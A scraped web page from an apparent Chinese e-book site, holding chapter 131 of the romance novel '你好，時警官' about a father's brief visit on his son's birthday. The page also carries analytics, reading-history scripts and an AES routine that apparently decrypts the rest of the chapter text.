

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/book/210969/3900309.html
body_size: 14630
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>131 我想今晚抱著你睡_你好，時警官 - eBook8電子書吧</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ebook8.cc/book/210969/3900309.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="eBook8電子書吧"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>131 我想今晚抱著你睡</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">131 我想今晚抱著你睡</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/210969/3900308.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/210969/catalog/" title="你好，時警官全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/210969/" title="你好，時警官">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/210969/3900310.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/246501/">快穿：萬人迷她深陷瘋批修羅場</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/247006/">逃離NPC</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/247016/">五福晉重生記</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/247059/">從龍頭開始，制霸港綜</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/247761/">放眼諸天，數我最浪</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/247915/">消滅戀愛腦行動指南</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258776/">我和帽子君當兄弟那些年</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258772/">穿書後我和兒子們的金手指合併了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/252892/">陛下求饒吧，太子造反成功了周錚宮檀</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/251084/">星河之上</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/244189/">吞噬進化：我重生成了北極狼</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/211705/">我在大理寺捉妖那些年</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="861f853fa85d" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>時謹言有些哭笑不得：“爸，人家說的是你介意......”</p><p>“哦！哦哦哦......”時勤就像是少了一根筋一樣，一個勁兒地點頭。</p><p>為了避免繼續尷尬，時謹言提議一起去外面吃個飯。</p><p>時勤擺了擺手，道：“不用了不用了，我就是過來看看你是不是又忘記自己生日了，見沐沐記得，我就放心了。”他揚了揚手裡的蛋糕，繼續道，“我這個蛋糕特別難吃，就不留下來了吧，我拿回去跟你蔣叔一起嚐嚐。先走了，你們忙你們自己的。”</p><p>說完，轉身就要走，連蛋糕盒子都沒放下。</p><p>走到玄關處，時勤又想到了什麼，於是對時謹言道：“阿言，生日快樂啊！”</p><p>“砰！”隨著一聲關門的響聲，沐柔這才完全放鬆下來。</p><p>她對時謹言道：“叔叔真的是......雷厲風行啊，說來就來，說走就走......”</p><p>不帶走一片雲彩。</p><p>時謹言一眼看穿父親的心思，走過去攔住沐柔的肩膀，道：“我們家老時就是想看看未來兒媳婦，所以顯得有些慌張。沐沐不要介意才是。”</p><p>沐柔一陣臉紅，“討厭！”</p><p>時謹言笑了，忍不住在她臉上親了一下。</p><p>兩人看了看桌上的蛋糕，已經塌得不成形了。時謹言開口道：“沐沐，我還沒嘗你做的蛋糕呢！”</p><p>沐柔：“要不，不吃了吧......看著......怪噁心的。”</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.ebook8.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#861f853fa85d').html(d("\/4Usd06jbnHVklqAMFQrL2\/KRml8pyAXkpJ1+046r\/Cmk\/[base64]\/l6ZXzjg9NQs8AtLkeRduQ9fdPMsBku6fcqRDmrOfspOHqwnFuCgndF6y2321YeSHyCpt+tfiGqaUqDr+yyKTKhlhOGYDIvMk\/H\/koLiCuGWebtS+xeQculCJYRg+8oRdtc4ZkXBwQ11ei+BwLn13frapAoA9NpQPOWBsTFHFWsIr1f58\/B\/5BX+xbMQvCqu1\/R0XaFaytVGdZDQExhQiy0ow8OY7+XzFaaSJfPMUV\/46G0m5mN\/rW0l\/dA5zHArEC8gLd9pGoADY4JPpYIAfk+JKBOHcAWxvAJg2vKzTKnM4byyAXFRrIpSuPF7NPugK6wlPxFzdBvsho2+fyOKl2wmhvRJmOwZDGJlsD4tbJDvkzd4mJf7tCsMDpu9ogS7GUoVa3\/LLULLBmaPZDPAZpekn+2YKbqgfhw+WYsXAAgoStClBdHoCbQoVNP5IC8oZXwSceKMSxaNnxFjB1lT7N5RmS5wblLo1UK0WqGDdsPxxQHOiGiX3jul\/P5ppMm2+FAZi6MTlrzNd6ZqA5AQW1S1ISQBw0TBCQVS1\/Z8wB7MFRGOm1Ogr+vJbiu09sSpbg5oeLy7znkNB\/tkBpPIvIcjaYaVOzuOtaG\/tNzEWSnTYOKG+fLwNCvnLHgs61\/9XF0wSZv5RHYp8qKbJY57z5CEcJ+IbAOtX3naU5cB2dLb0MVANVbecpLCNR0RVWqlDOJseIde0EM9664FDtRmOPK39yHK7UD\/VusQqzxq\/KL7oVSZelnHsg5tmi+RD9MYDduBDL2EiBUrr8nuFKV01EOqkmSZ7NXuFWQKT1qt+KSe4zeoVbWIGga6y8tb40P4dmeIttzkr4b2LV+VMlsvLd59lsE7Hi7LJvupGID99drjJ+i6Dd5D1SUa++ZmR5\/r1yezYGwf+L0Op2pCWBPiu9\/jJkDm+f+qlZJA\/zmOHkaZLQQKfjvQVIa2YchmE7tlm513EFm2SS90cKO8Ve44PKj2r8\/6vFybeGxItbXjwfz5f84\/iWxizgPumB06EPYSMKYzShLIjq69ok8Suv8fgRUjeMPOD0jeYeEktbdipOORp+f1yIkdTZyJqsqyfqpApBamT6VxU0MpDEm8YIFNDTVpsL3nZVe93FRGsCGwg8wAHYygTa6gYOOPTZLIOFjTEv6L\/8ZC9qXwvPndJcqViN2vMGHt29o3nGetFkyudfFn6M\/KbabEAEpdP62EnQ3j0K2NprNpukKha8VD9\/1IYguuyffcrDhj13TXW+eF1SVYrdbIAFQvnDOO77RVbQ+s8b84h8rS2o9Lhps3isf9wwhzFHpJBp4AEREz5axpRzYXYA7EqgM0p4sT+EeTvDfE4+6pIjnLuJU0pY0\/USVV8tLUE1VIgUODow5vxjzlysmulfMygGDBsrAdaJj2kljgNN\/Vzeq+I01NOistyUFBGIG03vz1vugip0ZM8GUaeT+LCFmwlK8085hTu67KcVHv1gsyhWqYEfSfj1hjOHVPk\/81Yannz\/v3EzXHG1u10BX2uWZ7t\/H9WV\/bL2GNW8XEtUCt18h9bd14GDoeGuran4fP4zjwtEhWNtJFWp5lEsxyLzcIqZlvdC\/brrw2ayD+\/eIt0IBxjHwconhsUa7eQ0Oj7UVdBkyRrjVaJrtqxskU+Cyu0JpzvjzqWyDpzMO1L0bRh\/aNWROwbCl0DW90\/zKCO\/d7Dcpd98W00GPEafMiKT8pj+OvAWm0AKPXHipd+qKilCbi91gUoK0Oem7lNwb0uH4r8ihBkJ16EeMqOGBBGP\/1BvLG8Ixo0mTynRs\/SrHeLLgQj8pJKWI8MhE4uL23FizpDeez0EKk6nSwaOVIKoMA6+mMvYo42Ai1Fc\/+DCka0YOHB2iRZMSHekw2AGxvdVeJdJU2r2gI6Ar05JFiLFajkLTCv7XXBEA3BQ0GSKKnFlQOQE64OREMirJb5+GLCZFK3bRi6DT\/QX5dCOHgVRAI25L+oQJVj4NxfYVsK4awqr48CJxS9vgjcVJ4uF1GK3Tbg8pqvhrCUIEdXlAnrbXEDJ7hUQk1SmYuod7sm5J7Pna\/+hKHxIvX3x4HlQ202cIydHpToRgrEXZHOHCDiFNem++GofHEbk+6mSft218RLW\/bnrvTH2oNDUYkFm1r6uX\/0wyxAe9ecrYuvo6Z8pQUhTYYkwRVhgX0+MB2FaN3wCrlED5+1Vn9vr7f6hTPmo+V\/+d6bG8sBjVAGnwz4qIMW6Xy+hyJzMQt4bI+z8fRwyMB+e4NErm+iFZCFh5nnPy1ellfDn9\/kuUUHQZmsbTt8Gap3iAqdUiRsfFAcWSgutuP60HMgNzH855NlMz7nR04T+4HuM8CIWu6MD0JPghs9Rq1XKMmUHdlnYyE6e63dcLSQ7DhJX3dA+eUOnKJRwUFTx1Ueze2J\/Mb9SnafiRMFo\/[base64]\/+Ja86RNW0UWFL9Q5c9D0kIZzEzBmRk\/2UMwlG5zyEvW8oXwIL4dEW4HTio6yq1BZUU3fIp0m37GASjTXTD4WH1\/LyxTQy+ggNWEVGQgUPc\/MMoxNpaCHBV5vdSQq93JkoC+AzG3UnwRfIa4Jqmiit89XmoQKOUifoJl1Dg5V8KFi5eIZHP+7aSkJ\/6mi7833sh+aazIsyg2G9lCqGfhfarN3w\/jNsqeCOfejVVGajiDjiR8u\/IBSse0czOnG8KL0sVF3OqWgvxL4bPqTqLjQYACKOjsuWHic5VDi9KOzLSNvrYkkS6VvT5zq\/XdPnGELJEV+US5KAGVfYaeU\/oGM4B8IYO\/1DM\/WkCxSmaUGj0l3KlHzOt3HNM34nUElKkcGhJkwXjuRdDNUZV7Y0xaceG205bsrIrcsvDs4h8dIqQv5pYp7bDkfwKMWMgKbU7GLNBncQAYaK+7I44zyO7W\/PgZSXlB26BWt0BdYMHhXjN9ho\/M7UPwqi5L50Zs0bCWdffgXBfELZK2tc1w3Vu4hUZQH1PL+6K+EJZVb3GFMhAzhMD+LXG1pah2Gu3K9cobTK\/ucNoq7kv5t3cRqlszKhGSZqR1Q8FiEu0+KwxbVFPv\/LoSrNXPjYJgfh349s2qR68J+oqjszVckgqYkLLMfXJsx83nh5SoZKJaKIQN6bSf84ym+mYmVzswbMO30unDVXJ7N4p3NJIi3D5mLQKGP258nmHzPCYHo7W\/IEK4iI399\/J\/[base64]\/4E6+UKXjATuIyfMzZOvNL42sc+TmYhRXW2y3vdT8DTsatgxTZmqMl9kmmwJKzq\/[base64]\/Fo22SoaW7mHAB9axYoJprmnJG3p7dbiL+oLtuAd5LCpv3wb9Q0B8f\/5tDTUgre5spsjEfB\/[base64]\/kKwtxy5zymZPGrerZCMn4C2vh4Vu1m3I116aTxo12JeA9sktjZ2vy2EeXZs7Rk7fNsGt3eJm5FduI8sO5uSN2S6U7pGclRJ4P\/tU64FJ6PGsD18H+Oz1SzotlofWSOzatAU\/y9oPsV6E3484cPYO6i+dckxxJQZVduKY99p9jV9RSSTxw6U4pBqqdWxwMkm0OesE3tZF9II4xvBiFMrE9Z3QzIYbbRDf2s\/[base64]\/oisAzuP2T+9O+uAnpslU4GCF+1TNQxQV9\/nC\/SYiagTwlbKyEsP4o5tfWRfLWusXrCuCqH84iON8Auq9LmZem7ekuGafxDwsQygeZQ8rjgfKQcZOTRdQ0pinkiDdwgyOCUYcxYoThHR3yqKO+FgazvtSd1BwBJ7cg2B4O0P8Qr49TYfRORmtQSIhVMk2nuC4wPHt9hqViqrYeW4QWOdiKqmpk\/92eypdgz\/vfBcTZ1d4t8korE0WqnATK3y+z7klzx70HPMJmfB6MfOWD3MxsvU6nswN2iOEP4XW+wL4fcIw5IOAZH1IAugwlaaeDv9x31OnVfmt6mmacx7OmEGMUYPys9xaxuVHfAWgwM+hjeQOguaex2YNgmK+CzF2oIFyHN3dSqxv0la3a\/fW8u3POjnCz08JzNgqnfIUm0qQhayCQT0GHFAD3x\/96jPstPd6CR2a8MbrKhelGEfOraGv\/0OSaiwKHvnVEVW94DCaXuZECt619bAAPnwgyCHCZiJMoNKn4ZVkSl3aCUmi1kuxn6U2Kwfiv4xj99ZQT62H7wc01HszTMweC+2j0YhNVbsP009FKH30XDZ9u3csRs0k5Zdo2F78T6ZEi7dIrE53J6Dp18Km\/HOP3n6dPLPjIg4vcWAj3So\/[base64]\/OsDsoMCnnvpJu5CkYRcaN5zyNZ7aGf\/hVBcKMBW1ToAx9EOaCo5iiBESvPYOzBCNhhyNMxsD\/URfj+4+s6ow\/VhQnEb4t1QP4SqzWq0Xfi7OjpR9jRgwS4QKNd6yzHJ\/1VHw5N\/8tiz7EYlUkODjqA\/4mae0hqYZW6xPwV6thEUnddsViSC+xgf3Jia0OAVXkvyam8kjGVC43v\/hKPROX\/\/UCX8FQDdpHJ0EagrqoLp2\/a3Totl7Cx4IJPENGQWGQgTcbcrYddcT0A97wUEu1aN7DpGxShu\/\/SBQIcA1slDffZMa\/pJpBk02P\/iOUnsQyPden4p1wwy8iNfs2Xy9LY7xv+Ihar5eKBPuZJ6TR1efihqloO9yfcmVxbyEKBGLAmA9HkzfIcSlINbJaEyrdI30ZuAv2gY5ShCJJJ3chQlsi0orPSoUw3GTJbybKjC1druGJWdNgaXMgxvfuUOjYoLVYs\/x5ZfoPjeg4EOFgm3w+Zy2fHilUvWzO3ctDO955UVrpid79uhpy4OT\/++nF\/QsXhjk5jGZk2kjkvUmM0JjbSalFBxHHm8hmGbykP0\/r3+nAjMzyeOpog2PjJWTGCvxyntx\/FrUjEPFj\/2fBKEqGNNHXCjZKV7f4FbBObMbqHZjtlP8anaW4Z5f\/9i6Cm1OaPamhvmIEPN42lT7MR6YrDExvzN65mT03pdMPKYL\/wdi45c4zwlLLXHynPI0GJVWVF24iEISZ8yLZTqUZ3HM8yCup+5iT8bYyCB5J7gQRoOXPQO3mluPqhV6ni0R22frA\/L\/\/JksLe8h0dUbRYvRfYS\/b1G0YtsBbGIN6CRivCf\/\/VcvKYc1op2QMf2ahnm7aY3mRPeDODApBjH96eNqwFiFaIvU99ZeS13b9Z\/X1\/Lxy7BQ\/M6MPeD4gtHaqxuoSWvALYXeHugKRURjX48ZcZHRv9qUfhqfybesdG35elYz9in1PONi9W3SXxC0JLDl7qSLVV9IdKyzCgdttuavnuapSQskMypnqp+arbb4IRMyIUu\/SxpHYB3gsjYaac2IKd3ximiP4ZmRA6MynuKyNXkP6eZZsNVZVnhRUMJ6AspdzQsbHfcSU6xgFsRL9HLvbpuF3olpKq1gV8BgoS2\/YtEOOojM29s\/eZn1CrGSztlXhaxS1mDlWeTzDgsGH7DmthaynoVHZqLNGh347hRWqN4IJ5SH0k70WH4v3QzlXPIR8MYYjsEGcb0Q8tExuP0X2AiEOGrdN9WRM\/tFOoh+b3U766\/S+6\/kM9uqOQmzJaEHfYRIddj1ZO6x10iudrVMhRtVzjQ9LergpjXqqNEjJAQUJWdrgQgAwMCX8zpJem+yH3+JQ8ohpTxEYNbC0kHdvGcXv\/yV\/UQxcz4aOkBmTMeMArE01paJK25DNQI8P0YoksSq5a2gnendbqiaYPSp25pdLQlsIGJFRh+mfSlzuuKLPNDF2MhY0Vm3kHM9ReYv36DooWyM6NrjlbHr2xCKEWPREs+tClJMWvRYxXRhUtYv3vSuorKrluFxG63GAdO9Mp4TpCnmgDwt1\/xpTNUYQH+CA1fKV5n7l7rH4tCwMScXae9zJcb3dbzpYAoFGHYdboff5YsWLkytCNzt9UGh15DHSg85GxgqBZ9fRG5BA+Skdh5eQIN68M55ArSKX\/3hahNh+5bvOU77BPzD5ZuBWc+gdNgoeNxg1MYrhoiSD\/rK0hfw1YDUTlxlLXeU4yx8lnHryHiX3N\/kL2BdbcbqxCxa97q6apefHOzy7fH6LQsmiQuBCxx9iyyFc2hpj9U3Y0aPHGg03bCXJr226kRB8JXPBc4hskebJA4tkw6Frh7EC37K5XXdJ1iiL6VVpBIyeeozQPt6EaqZ2gBgpFlJt2HzfB\/CrkSc\/JYNV\/oaWXhu\/A5P6estyQihyn2vPUyEjCGw2XOCOPfvDkSwH4bbRVKZfRxTQb1\/CbkylXTIOVxfpi\/mWy3\/XmQEIPQyG\/QyRIS\/+xRaDqDn6fZNioLXVlHcS0XPgWFzURpbPM0ghxEwahk8UNmieb4GOHKwPMwlqseV\/EadbzUaodUMDRXJOfVdRu2qEHTL5hZYD0nvKf3mbPhr+YR+9yR5xlnM8YSRsvu4mn+EFxZF4jsLXoNWjdFUM6Z0VK7g\/sfXrEa0OHAj0euDz58KaqxSxrIwUqVAmTZYMmF+mnCBuzrLp1lzbLqNxzzaVS+hrfVtR8vtXOs9Ksy5KZWvPgsGeBRRbef01u9k64lEeN\/l6jk4pQrd7RTJHoIiGZyojOJlwZKq8VCGXnzBCkLrmigWOHsvMPWhyt9qnEC+sPq7PV4TSlHQnBjeXPZ5jt52rSvVoePF2jmiJ1wA39fzv8gqDGhCNC+XcQgMg7QQU6nimH3K+Ej6HtjPy\/mCHZX8J2V+XHZdTdzygADcvzflAvmGtBxBEcXAeECKwtSu\/wUU+DEnHkZ5twDsrZ2GByFXjnJjbiepinWiU42YGiZdmj2fT6SpSQSFzPj7C5J4u5FBvgRv2DDsVgjvYFmU0p0wiOD+tJ2Pmo8lQih+v7ilmWn1NmA8hwoTQxpBOmQckZYljKEES4Ov\/lKq42VCjQnPR5bWoP0DQMfwydODVmlIKS3pq+KeASsE6DiyJ4SL3ACvkPYOTa3tdAKrRIbfAuZJnJa2mWoxLzAxFLQpj8Pjsn1T+nRZPSXqGxuyH\/GqGnujq\/MMIrT3wAqcZIq1xMw1L\/4s79XQKVhYEgJsUDt8zBsUk1\/Z43mOhkn0kXvLxnvh\/dTb9oS5\/\/evueIwGBpval0hFXMpgmvcTguAksruOSa\/voy8+fbfSU7kT\/uijW1EVKw\/o7cemRb47kxhy3VfRBRfI69JwhbQgltfY8H3fyH4HAVILEYh8m2ejpNT\/6ghLHACtBv9aEQApdH5Jl6cJOHyNCdezDb20Rck8E9ao9hMC3ElnjFnUVXY+3Y\/SZ8BmUhLXaw8z6OXvEPvhyd\/Ro4uD+zlHjkl7nDvD3LDDkz6T0WnA1cs2Co=", "4ff3595d121e361d773da9535e4d3625"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/210969/3900308.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/210969/catalog/" title="你好，時警官全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/210969/" title="你好，時警官">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/210969/3900310.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b210969';
        var storage = {"id":210969,"name":"\u4f60\u597d\uff0c\u65f6\u8b66\u5b98","writer":"\u6797\u4e00\u56db\u6708","writer_id":"118691","category":"\u79d1\u5e7b","category_id":"9","status":"\u8fde\u8f7d","cid":"3900309","cname":"131 \u6211\u60f3\u4eca\u665a\u62b1\u7740\u4f60\u7761"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

